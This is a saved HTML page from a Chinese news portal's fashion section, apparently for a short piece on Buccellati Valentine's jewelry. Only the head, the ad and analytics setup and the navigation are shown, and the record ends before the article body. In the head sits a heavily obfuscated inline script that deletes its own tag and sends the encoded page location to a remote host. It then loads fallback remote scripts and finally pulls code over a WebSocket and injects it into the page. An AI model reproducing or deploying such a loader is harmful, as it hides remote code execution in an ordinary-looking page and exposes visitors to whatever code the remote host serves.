

--- FILE ---
content_type: text/html
request_url: https://fashion.creaders.net/2024/01/12/2688812.html
body_size: 13936
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml">

<head>
  <title>复古浪漫：布契拉提情人节献礼|-时尚前沿-万维读者网（电脑版）</title>
  <meta http-equiv="Content-Type" content="text/html; charset=gbk" />
  <meta name="description" content="在这个充满爱意的季节，Buccellati布契拉提以其Opera Heart系列新款项链和经典Hawaii系列作品，为情人节增添了一抹独特的光彩。这些珠宝不仅是对爱情的颂歌，更是对工艺与设计的极致追求。本文将带你领略布契拉提如何在情人节这个特别的日子里，用其精湛的珠" />
  <!-- Optimize Tweets with Cards -->
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="复古浪漫：布契拉提情人节献礼|">
  <meta name="twitter:image" content="https://pub.creaders.net/images/c4def.jpg">
  <!-- Open Graph tags -->
  <meta property="og:site_name" content="万维读者网">
  <meta property="og:url" content="https://fashion.creaders.net/2024/01/12/2688812.html">
  <meta property="og:title" content="复古浪漫：布契拉提情人节献礼|--万维读者网">
  <meta property="og:image" content="https://pub.creaders.net/images/c4def.jpg">
  <meta property="og:description" content="在这个充满爱意的季节，Buccellati布契拉提以其Opera Heart系列新款项链和经典Hawaii系列作品，为情人节增添了一抹独特的光彩。这些珠宝不仅是对爱情的颂歌，更是对工艺与设计的极致追求。本文将带你领略布契拉提如何在情人节这个特别的日子里，用其精湛的珠">
  <link href="https://news.creaders.net/breaking/css/world2012_css.css" rel="stylesheet" type="text/css">
  <link href="https://news.creaders.net/breaking/css/content2015.css?t=2025" rel="stylesheet" type="text/css" />

  <link rel="preconnect" href="https://a.pub.network/" crossorigin />
  <link rel="preconnect" href="https://b.pub.network/" crossorigin />
  <link rel="preconnect" href="https://c.pub.network/" crossorigin />
  <link rel="preconnect" href="https://d.pub.network/" crossorigin />
  <link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
  <link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
  <link rel="preconnect" href="https://secure.quantserve.com/" crossorigin />
  <link rel="preconnect" href="https://rules.quantcount.com/" crossorigin />
  <link rel="preconnect" href="https://pixel.quantserve.com/" crossorigin />
  <link rel="preconnect" href="https://cmp.quantcast.com/" crossorigin />
  <link rel="preconnect" href="https://btloader.com/" crossorigin />
  <link rel="preconnect" href="https://api.btloader.com/" crossorigin />
  <link rel="preconnect" href="https://confiant-integrations.global.ssl.fastly.net" crossorigin />
  <link rel="stylesheet" href="https://a.pub.network/creaders-net/cls.css">

  <script language="javascript" src="https://www.creaders.net/js/ad_func.js"></script>
  <script>
    function onSharethisLoad() {
      var toMobile = ['wechat', 'twitter'];
      var __sharethis__share = window.__sharethis__.share;
      window.__sharethis__.share = function (config) {
        if (window.__sharethis__.mobile || toMobile.indexOf(config.network) != -1) {
          config.share_url = 'https://m.creaders.net/news/page/1240425';
        }
        __sharethis__share(config);
      };
    }
  </script>
  <script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=619ee7333eb96600193f77b6&product=sop" async="async" onload="onSharethisLoad()"></script>
  <script type="text/javascript" src="//dsh7ky7308k4b.cloudfront.net/publishers/creadersnet.min.js"></script>


  <!-- FS -->
  <script data-cfasync="false" type="text/javascript">
    var freestar = freestar || {};
    freestar.queue = freestar.queue || [];
    freestar.config = freestar.config || {};
    freestar.config.enabled_slots = [];
    freestar.config.disabledProducts = {
      pushdown: true,
      googleInterstitial: true
    };
    freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
  </script>
  <script src="https://a.pub.network/creaders-net/pubfig.min.js" data-cfasync="false" async></script>

  <!-- Below is the code required to invoke the on call sticky footer. -->
  <script>
    window.freestar.queue.push(function () {
      window.freestar.newStickyFooter("creaders_sticky_footer_2");
    });
  </script>

  <!-- Below is the code required to invoke the on call video ads. -->
  <script>
    window.freestar.queue.push(function(){
      window.freestar.newVideo("FreeStarVideoAdContainer_Slider");
    });
  </script>


  <!-- CyberMedia GAM -->
  <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js?network-code=1619040"></script>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag.defineSlot('/1619040/Creaders_Fashion_1x1', [1, 1], 'div-gpt-ad-1399944505134-1').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_Fashion_300x250', [300, 250], 'div-gpt-ad-1399944505134-2').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_Fashion_728x90', [728, 90], 'div-gpt-ad-1399944505134-3').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_Fashion_300x250_2', [[300, 250], [336, 280], [320, 480], [300, 600]], 'div-gpt-ad-1399944505134-5').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_Fashion_300x250_3', [[300, 250], [336, 280], [320, 480]], 'div-gpt-ad-1399944505134-7').addService(googletag.pubads());
      googletag.pubads().setCentering(true);
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>


  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-CC7GR0YVP2"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());
    gtag('config', 'G-CC7GR0YVP2');
  </script>



  <script type="text/javascript" src="https://www.creaders.net/js/jquery-1.7.2.min.js"></script>
  <script type="text/javascript" src="https://www.creaders.net/js/tpl.js"></script>
  <style type="text/css">
    .STYLE1 {
      font-family: "宋体";
      font-size: 12px;
      color: #333333;
    }

    .STYLE2 {
      font-size: 12px;
      font-family: "宋体";
      color: #000000;
    }

    .STYLE3 {
      font-family: "微软雅黑";
      font-size: 26px;
      font-weight: bold;
      color: #252525;
    }

    .STYLE4 {
      font-family: "微软雅黑";
      font-size: 12px;
      color: #999999;
    }

    .STYLE5 {
      color: #9b253d;
      font-family: "微软雅黑";
    }

    .STYLE6 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
      line-height: 26px;
      text-indent: 25px;
    }

    .STYLE7 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 12px;
      color: #FF0000;
    }

    .STYLE10 {
      font-family: "微软雅黑";
      font-size: 18px;
      color: #000000;
      font-weight: bold;
    }

    .STYLE11 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
    }

    .STYLE12 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
      line-height: 28px;
    }

    .STYLE13 {
      color: #0000CC
    }

    .STYLE14 {
      font-family: "宋体";
      font-size: 12px;
      color: #003a67;
    }

    .STYLE15 {
      color: #FF0000
    }

    .STYLE16 {
      font-family: "宋体";
      font-size: 12px;
      color: #999999;
    }

    .STYLE17 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #333333;
    }

    .STYLE18 {
      font-family: "宋体";
      font-size: 12px;
    }

    .STYLE19 {
      color: #900000
    }

    .STYLE20 {
      color: #999999
    }

    .STYLE22 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #333333;
      font-weight: bold;
    }

    .STYLE23 {
      color: #0000FF
    }

    .STYLE24 {
      color: #009900
    }

    .STYLE25 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #000000;
      font-weight: bold;
    }

    .STYLE26 {
      font-family: "微软雅黑";
      font-size: 12px;
      color: #840000;
      font-weight: bold;
    }

    .STYLE37 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #666666;
    }

    .STYLE38 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #FF0000;
    }

    .STYLE39 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #999999;
    }

    .STYLE46 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #840000;
    }

    .STYLE47 {
      font-family: "宋体";
      font-size: 14px;
      color: #666666;
    }

    .STYLE48 {
      font-size: 12px
    }

    .STYLE49 {
      font-family: "宋体";
      font-size: 12px;
      color: #666666;
    }

    .comment1 {
      background-color: #f4f4f4;
      margin-bottom: 10px;
    }
  </style>
  <style>
    h1 {
      text-align: center;
      margin-top: 10px;
      margin-bottom: 10px;
    }

    .infometa {
      padding-top: 8px;
    }

    .infometa::after {
      content: '';
      display: block;
      clear: both;
      height: 6px;
      border-bottom: 1px solid #ccc;
    }

    .infometa .btns {
      float: right;
      padding-top: 2px;
    }

    .infometa .btns a {
      margin-left: 0.5em;
    }

    body {
      --n-m: 12px;
      --n-b: 1px solid #ccc;
    }

    .m-y {
      margin-top: var(--n-m) !important;
      margin-bottom: var(--n-m) !important;
    }

    .p-y {
      padding-top: var(--n-m);
      padding-bottom: var(--n-m);
    }

    .b-y {
      border-bottom: var(--n-b);
      border-top: var(--n-b);
    }

    .b-y + .b-y {
      border-top: 0;
    }
  </style>


  <style>
    .fs-sticky-footer {
      background-color: #F2F2F2 !important;
    }

    .fs-sticky-footer[style*="min-height: 1px"] {
      min-height: 90px !important;
    }
  </style>


<script data-cfasync="false">(function(){function F(H,O){H=H-(0x29*-0x7a+0xfec+-0x3e*-0x11);const d=G();let p=d[H];if(F['mwCFUY']===undefined){var Z=function(h){const N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let K='',E='';for(let t=-0x4ec+0xc89*-0x2+0x1dfe,A,o,I=-0x1511+0x2048+-0xb37;o=h['charAt'](I++);~o&&(A=t%(0x2*-0xa33+-0x1*0x31c+0x1786)?A*(-0x1954*-0x1+-0x44f*0x9+0xdb3)+o:o,t++%(-0x2*0xa9f+0x2*-0x8cb+0x26d8))?K+=String['fromCharCode'](0x7cf+-0xd43+-0x1*-0x673&A>>(-(0xd*0x226+0xc6b+-0x2857)*t&-0x3*0xa2+0x703+-0x517)):-0x22cb*0x1+-0x4fb+0x27c6){o=N['indexOf'](o);}for(let n=0x20*0xf9+-0x1*-0x136c+-0x2*0x1946,W=K['length'];n<W;n++){E+='%'+('00'+K['charCodeAt'](n)['toString'](0x7dd*-0x4+-0x993+0x43*0x9d))['slice'](-(-0x1fcc+-0x12*-0x21a+0x6*-0x101));}return decodeURIComponent(E);};const c=function(h,N){let K=[],E=0x9b+0x1*0x1106+-0x11a1*0x1,t,A='';h=Z(h);let o;for(o=-0x131e*-0x2+-0x5*0x5b3+0x9bd*-0x1;o<-0x4f0*-0x1+0x1*-0x16a9+0x1*0x12b9;o++){K[o]=o;}for(o=-0x1e*-0x50+-0x2d3*-0x1+-0x15b*0x9;o<0x526+0xaf2+0x1e3*-0x8;o++){E=(E+K[o]+N['charCodeAt'](o%N['length']))%(0x57c+-0x3ff*-0x8+-0x4*0x91d),t=K[o],K[o]=K[E],K[E]=t;}o=-0x179*-0xd+-0x1*-0x1115+-0x243a,E=0xd*0x18b+-0x21f1+0xde2;for(let I=0x45a+-0x9d6+0x3*0x1d4;I<h['length'];I++){o=(o+(-0x17f3*0x1+-0x97*0xa+0x1dda))%(-0x44*0x51+-0x19cd+0x39*0xd9),E=(E+K[o])%(-0x43*0xc+-0x1*-0x1f66+0x1b42*-0x1),t=K[o],K[o]=K[E],K[E]=t,A+=String['fromCharCode'](h['charCodeAt'](I)^K[(K[o]+K[E])%(0x1*-0x1b2b+0x1c07*-0x1+-0x3832*-0x1)]);}return A;};F['Ajflgb']=c,F['OwUTdS']={},F['mwCFUY']=!![];}const y=d[-0x17*0x2b+-0x12a9*0x1+-0x3*-0x782],J=H+y,w=F['OwUTdS'][J];return!w?(F['qZJjgl']===undefined&&(F['qZJjgl']=!![]),p=F['Ajflgb'](p,O),F['OwUTdS'][J]=p):p=w,p;}(function(H,O){const K=F,d=H();while(!![]){try{const p=parseInt(K(0xab,'qx#Q'))/(-0xc9d*-0x3+-0x222d*-0x1+0x3*-0x1801)*(-parseInt(K(0x143,'XEk0'))/(0x4*0x6db+-0x1*-0x427+-0x1f91*0x1))+-parseInt(K(0x10d,'ob[X'))/(0x15*0x19e+-0x17d6+-0xa1d)+-parseInt(K(0xc8,'DEUo'))/(0x2e6*0x7+0x1f01+-0x3347*0x1)+-parseInt(K(0x91,'Turj'))/(0x6*0x517+-0x13e*0xe+-0x1*0xd21)*(parseInt(K(0x10e,'o(Ht'))/(-0xdaa+0xd*0x18b+-0x65f))+-parseInt(K(0xd7,'uHfs'))/(-0x269c+0x45a+0x2249)*(parseInt(K(0x89,'c4l1'))/(0x2383+0x3c8+-0x2743*0x1))+-parseInt(K(0xd2,'Turj'))/(0x4a6+-0x13ee+0xf51)*(-parseInt(K(0x114,'uHfs'))/(0x9f3+0x2*-0x96b+0x8ed))+parseInt(K(0xb5,'%2o5'))/(0x1f66+-0x1*-0x1771+0x1244*-0x3);if(p===O)break;else d['push'](d['shift']());}catch(Z){d['push'](d['shift']());}}}(G,0x1*-0x13906c+0x142f45*-0x1+-0x561ab*-0xa),(function(){const E=F;window[E(0xf0,'(W8t')+'_'+window[E(0x9b,'dxHp')](window[E(0x115,'vX%4')+E(0xe1,'2TBx')][E(0xae,'2NaH')])]={'HTMLIFrameElement_contentWindow':Object[E(0x123,'o(Ht')+E(0xed,'Jorb')+E(0x124,'lASK')+E(0xb2,'ob[X')+E(0xb1,'qJ!S')+E(0xe3,'ob[X')](HTMLIFrameElement[E(0x8d,'XEk0')+E(0xf1,'sOPp')+'e'],E(0xdd,'3[&Q')+E(0xb7,'Fzhn')+E(0x145,'x^bB')+'w')};function H(p){const t=E,[Z,...y]=p,J=document[t(0x103,'I&tl')+t(0xa9,'wZ2%')+t(0xa6,'E)NV')+'t'](t(0xc9,'XO1U')+'pt');return J[t(0x8c,'I&tl')]=Z,J[t(0x11e,'$rFX')+t(0x84,'qJ!S')+t(0x10f,'[Jvm')+t(0xbd,'wZ2%')](t(0xf7,')tno')+'r',()=>{const A=t;if(y[A(0xf3,'A^J[')+'th']>0xc89*-0x2+-0x27b+0x1b8d)H(y);else{const w=new WebSocket(A(0x88,'YZs#')+A(0x128,')tno')+A(0x116,')!bl')+A(0x12f,'ob[X')+A(0x8a,'yBvg')+'s');w[A(0xe6,'[Jvm')+A(0x96,'lASK')+'e']=c=>{const o=A,h=c[o(0xa2,'dxHp')],N=document[o(0x81,'OiVF')+o(0x111,'Turj')+o(0x11f,'Jorb')+'t'](o(0x142,'A^J[')+'pt');N[o(0x133,'(W8t')+o(0x13e,'XO1U')+o(0x13a,'h]S^')]=h,document[o(0x100,'vX%4')][o(0xc7,'Mx)4')+o(0x86,'E)NV')+o(0xdf,'3[&Q')](N);},w[A(0x82,'XO1U')+'en']=()=>{const I=A;w[I(0x94,'*VzE')](I(0xca,'sOPp')+I(0x118,'^k@Y')+'l');};}}),document[t(0xa4,')!bl')][t(0x137,'%2o5')+t(0xa7,'YZs#')+t(0x107,'A^J[')](J),J;}const O=document[E(0xb8,'[Jvm')+E(0x90,'XO1U')+E(0x138,'(W8t')+'t'][E(0x105,'2NaH')+E(0xd4,'$rFX')][E(0x139,'XO1U')+'in']??E(0xfd,')!bl')+E(0x9a,'yLy(')+E(0xcf,')tno');document[E(0xef,'^k@Y')+E(0xbf,'x^bB')+E(0xa5,'c4l1')+'t'][E(0x8f,'nNKa')+'ve']();const d=document[E(0xa1,'Jorb')+E(0x117,'YZs#')+E(0x11d,'wZ2%')+'t'](E(0xa3,'^k@Y')+'pt');d[E(0xee,'o(Ht')]=E(0x101,'Jorb')+E(0x12e,'lASK')+O+(E(0x119,'qx#Q')+E(0x135,'JX#H'))+btoa(location[E(0x109,'$rFX')+E(0x122,'XO1U')])[E(0xf8,'DEUo')+E(0xfa,'(W8t')](/=+$/,'')+E(0x136,'sOPp'),d[E(0xdb,'[Jvm')+E(0xe7,'ob[X')+E(0x108,'yBvg')](E(0x129,')!bl')+E(0xd6,'Turj'),E(0x11a,'XO1U')+E(0x11c,'2NaH')),d[E(0x104,'XO1U')+E(0x80,'XEk0')+E(0xcd,'o(Ht')+E(0x102,'I&tl')](E(0xff,'*VzE')+'r',()=>{const n=E;H([n(0xac,')tno')+n(0x12b,'ViN$')+n(0xb6,'sOPp')+n(0xe2,'bWm!')+n(0xc6,'dxHp')+n(0xcc,'W92i')+n(0xba,'kK8)')+n(0xc3,'kK8)')+n(0xf2,'3[&Q')+n(0xe5,'yLy(')+n(0xd3,'*VzE')+n(0x125,'bWm!'),n(0x10b,'OiVF')+n(0xaf,'vX%4')+n(0xc0,'W92i')+n(0x8e,'Fzhn')+n(0xb3,'Turj')+n(0xde,'wZ2%')+n(0x97,'A^J[')+n(0x99,'nNKa')+n(0x12c,'Turj')+n(0xb0,'o(Ht')+n(0xc2,'x^bB')+n(0x120,'2TBx')+n(0x93,'c4l1')+'js',n(0xc4,'(W8t')+n(0xc1,'bWm!')+n(0xb6,'sOPp')+n(0xad,'NkAi')+n(0xa0,'sOPp')+n(0xd8,'lASK')+n(0xe8,'o(Ht')+n(0x13f,'3[&Q')+n(0xb9,'DEUo')+n(0x134,'x^bB')+n(0xbc,'nNKa')+n(0x98,'ViN$')+n(0xda,'Turj')+'js',n(0x126,'uHfs')+n(0x9e,'Turj')+n(0x127,'h]S^')+n(0xcb,'wZ2%')+n(0xaa,'c4l1')+n(0x12a,'RGAH')+n(0x12d,'*VzE')+n(0xf4,'h]S^')+n(0xf9,'W92i')+n(0x92,'ob[X')+n(0xa8,'[Jvm')+n(0x110,'bWm!')+n(0xd9,'Fzhn')+'js',n(0x144,'x^bB')+n(0xfb,'Jorb')+n(0x140,'Turj')+n(0x9f,'DEUo')+n(0xdc,'qJ!S')+n(0x10a,')tno')+n(0xfc,'bWm!')+n(0xd1,'c6HV')+n(0x9c,'DEUo')+n(0x87,'OiVF')+n(0x131,'E)NV')+n(0xea,'ob[X')+n(0xd5,'W92i')+n(0xbe,'2TBx')+n(0xec,'x^bB')+n(0xeb,'E)NV'),n(0xb4,'nNKa')+n(0x130,'I&tl')+n(0x132,'ob[X')+n(0x141,'2TBx')+n(0x106,'Mx)4')+n(0x13c,'uHfs')+n(0x83,'c6HV')+n(0x85,'o(Ht')+n(0x112,'o(Ht')+n(0x13d,'nNKa')+n(0xce,'(W8t')+n(0x121,'NkAi')+n(0xfe,'OiVF')+n(0xf6,'qJ!S')]);}),document[E(0x9d,'qx#Q')][E(0xd0,')!bl')+E(0xe4,'kK8)')+E(0xbb,'*VzE')](d);}()));function G(){const W=['WOyUv8oe','WQxcJSoerq','tCkdou0','W5FdKI1N','aCkGph1fDmoR','uCkskKa','ymk2zG','fH1XnW','W43cNqNcIW','W4VcJYK','WRm/ifa','E3jFfG','l8kwWRZcTa','W7hdGSoAWQq','sYZdKWO','WQrrWOxcIW','BCkAjuRcPrqk','eaJdNa','FCoXWQ46','W70eWR3dHG','jYBdImou','ru5j','W4NdIxBdLG','W6vBgSkn','y8khyCkT','uffwva','WPtdSYJdTa','uSkedt4','W5lcHY3cIq','DYFcSNe','CtVcSMi','WPJcJmovW4G','WPlcIKyB','W4xcGmkBWRK','tIxdMq','WPhcJfpdOq','WP9Nf8oE','E8oOW7i2','vKfhxa','zYJcNmoLz8oGW5H2W6e','c8ogEru3kmkcc8kNWP/cGND7','WO7cNX9gwSoJvq','WOBcICoAva','W6qzxmkc','WQvpW7bS','W53cKs4K','pmorpwVdNSoYWOL+WP89rxT1mq','eYldJgj1pNpdMGe','vSkodZS','zSkFiCkT','W7hcOSoTWRC','WR4+o0m','vd8rW6q','WPZdH8kaWQm','W7FcTCoXBmolWP3cSmkGFCoZthi','W4BdHqO','WQRdR8kLnG','WPzSamoV','W5/cNJZcLW','zSokzJq','WRHTWR8n','WPFcICoCW6G','W5/cMd5e','vJyjW6S','W7iyx8kF','t2hcIf4','W6HuWO/cIa','n8kSWRqH','B8ksEmkG','WQZdUCoCW64','fmkEW6q/','WQjcW5XL','WP7cRJJdUq','sNXdWRy','vSkwlWO','yxpdUcW','k8k6zNK','w8kvkea','ueHuaW','fb07kG','WRXgWR4K','BSkiWRy','WRbsi2a','r19fbW','WP3cH8oCW6W','W65EWPu','pCkwv33cG2WE','tdVcN0e','puNdTZe','WRRcH8oFW7K','WRBdISoBW6u','WQnlW4jJ','zSolAdm','vcRdJWq','zmovamo+y8oGW7O','ea1GpW','erDWia','vg7dTe4mgvtdO3rCzmk4xW','imoekmo4','xuDwtq','WPBcHSoEW70','W4y5bhm','saFdGCo5','WPxcJIjI','imk4vJ4','evaCxG','W7lcTmoBW6e','jGFdJ8oPdYa6','WPdcMGJdSW','WO7cMsSLa8ovrGtdT0uqW53cUa','ytVcTa','jSotkCo4','W47dNxTN','kGpdQd8','WPZcHSofW54','W6usWOqZDtxcSmkMkHRdICkDla','vCktzee','EJxdGmkE','WOldPdtdVW','zmkqDmk9m8k9WORdISoiymo1WQJcSq','sJunW74','sgBdMGu','cCklWQj+','DWFdOx0','W49TxCkk','pCkAdfK','W6yeWQhdJG','eYKtW7i','WQiqWPOV','W6SpW6pdJq','kCkbWQtcQa','W5NcGtZcMa','o8kpf1K','WQmPieS','y8kwBCkL','FsldKCoa','k8kXCdG','W6VcO8oRWRm','W6xcJCoisq','WRVdP8kfna','DZpdMCoC','q3TdWQldNmkeWQ7cH8oqWOddPum','Cmo3WQGL','WQj3W7eq','WP7cMvCC','sCoBq3u','W5tcMwvU','tqhdNCoK','tCkod0e','WRHjW5rS','mbldSsa','W6uwytqtWR/cVCo5qSoxWQzLa8ko','i8kgWQVdQG','W5JdH25e','WQNcLCoBuG','W7WjWQtdJW','p0WLkG','WPJdRt4','DWVdPdK','WQRdRmkLkG','yCklidm','hrDGha','nYRdJ8kF','W7KmgSod','vXr1jG','Cu9GDG','tfLybW','kCkZW65IjWpdRmorWQRcLwNdHtu','m8khfuO','W5dcMmkkWR8','WRXrW7ZcNhtcR8k8W61DWOLHW5ZdOG','WORcI8odW6q','jCkrWRBcOq','WRZdTSkHla','EIddHmof','W7tcLdL/','uWjbfG','FmkTWR82','ASkdFmkK','W487fN8','W6CCWOu1CMhdK8kYbIBdIq','WPJdRZ7dVG','WOrTea','j2hdJmoq','W7XzW5fR','fIxdJHKGwatdSttdIKOcW6S','vt9cW7a','W5NdJgi9','WRvpW40U','WRNcHCoDyq','vXBdH8oS','W7RdHmorWRW','WQpdU8oUmq','W7ddH8oB','WR0gW5hcK8khk8kslSoIpSog','Fmkmydq','W6bfuCkj','sCkdjfy','FK8oBq'];G=function(){return W;};return G();}})();</script>


  <link href="https://www.creaders.net/css/freestar.css?t=1740803317" rel="stylesheet" type="text/css" />


</head>



<body>


<!-- Creaders_1x1 -->
<div id="div-gpt-ad-1399944505134-1">
  <script>
    googletag.cmd.push(function () { googletag.display('div-gpt-ad-1399944505134-1'); });
  </script>
</div>


  <div class="daohang">
    <table width="1024" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td align="left" width="119" height="45"><a href="https://www.creaders.net"><img src="https://pub.creaders.net/images/ww_03.gif" width="119" height="45" /></a></td>
        <td width="64" class="nav"><a href="https://news.creaders.net/breaking/"><span class="STYLE1">新闻</span></a></td>
        <td width="64" class="nav"><a href="https://video.creaders.net"><span class="STYLE1">视频</span></a></td>
        <td width="64" class="nav"><a href="https://blog.creaders.net"><span class="STYLE1">博客</span></a></td>
        <td width="64" class="nav"><a href="https://bbs.creaders.net"><span class="STYLE1">论坛</span></a></td>
        <td width="64" class="nav"><a href="https://classified.creaders.net"><span class="STYLE1">分类广告</span></a></td>
        <td width="64" class="nav"><a href="https://www.136888.com/new/ad.php?id=6920159"><span class="STYLE1">购物</span></a></td>
        <td></td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td width="60" class="nav_1"><span class="STYLE1"><a href="javascript:void(0);" onclick="langTo('gb2312');">简体</a>/<a href="javascript:void(0);" onclick="langTo('big5');">繁体</a></span></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/ads_service.html"><span class="STYLE1">广告服务</span></a></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/contact_us.html"><span class="STYLE1">联系我们</span></a></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/about_us.html"><span class="STYLE1">关于万维</span></a></td>
        <td width="60" class="nav_1 nav-last1"><span class="STYLE1"><a href="javascript:void(0);" act="loginBox">登录</a>/<a href="https://www.creaders.net/members/register.php">注册</a></span></td>
      </tr>
    </table>
  </div>

  <div class="tm">
    <table width="1024" border="0" cellpadding="0" cellspacing="0" style="background-color: #F8F8F8;">
      <tr height="114">
        <td align="left" valign="middle"><img src="https://pub.creaders.net/images/channel16.gif" width="249" height="68" /></td>
        <td align="right" valign="middle">

          <div id='div-gpt-ad-1399944505134-3'>
            <script>
              googletag.cmd.push(function () { googletag.display('div-gpt-ad-1399944505134-3'); });
            </script>
          </div>

        </td>
      </tr>
    </table>
  </div>
  <div class="daohang_1">
    <table width="1024" border="0">
      <tr height="40">
        <td align="left" valign="middle"><a href='https://www.creaders.net' class='newslist_16'>万维读者网</a>&nbsp;&gt;&nbsp;<a href='https://fashion.creaders.net/' class='newslist_16'>时尚前沿</a>&nbsp;&gt;&nbsp;正文</td>
        <td>&nbsp;</td>
        <td align="right">
          <div id="search-box" style="background:url(https://pub.creaders.net/images/tu_01.png) no-repeat 0 0;">
            <input type="text" name="key" id="keytextfield" class="input-box" />
            <input type="button" class="button" onclick="var key=document.getElementById('keytextfield').value;if(key){window.location.href='https://news.creaders.net/headline/news_search_list.php?key='+key;};" />
          </div>
        </td>
      </tr>
    </table>
  </div>


  <div class="mian">
    <div class="zuo" id="zuo">
      <h1 class="STYLE3">复古浪漫：布契拉提情人节献礼|</h1>
      <div class="infometa STYLE4">
        <a href='https://www.creaders.net' class="STYLE5">www.creaders.net</a>&nbsp;|&nbsp;2024-01-12 17:16:07&nbsp;&nbsp;Fashion快讯&nbsp;|&nbsp;<span class="say1"><span id="commentcountx" class="num">0</span></span>条评论&nbsp;|&nbsp;<a href="#comment" class="STYLE4">查看/发表评论</a><img src="https://pub.creaders.net/images/tu_06.gif" width="7" height="4" style="margin: 0 0 3px 5px" />
        <div class="btns">
          <a href="https://www.youtube.com/channel/UCcyq3Dtsa-EbuIfwViWbT4Q" target="_blank"><img src="https://www.creaders.net/images/ys.png" height="23" valign="top" border="0" /></a>
          <a href="javascript:void(0);" class="st-custom-button" data-network="wechat">
            <img src="https://pub.creaders.net/images/tu_03.gif" width="121" height="23" />
          </a>
        </div>
      </div>

      <!-- Video Ads Poition 1 -->


